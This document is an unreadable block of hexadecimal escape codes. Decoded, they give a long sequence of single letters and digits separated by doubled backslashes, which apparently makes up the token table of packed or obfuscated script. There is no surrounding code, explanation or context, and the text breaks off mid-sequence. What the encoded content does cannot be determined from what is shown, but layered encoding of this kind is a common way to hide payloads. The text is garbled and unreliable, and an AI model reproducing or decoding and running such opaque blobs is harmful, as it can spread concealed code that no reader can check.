\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\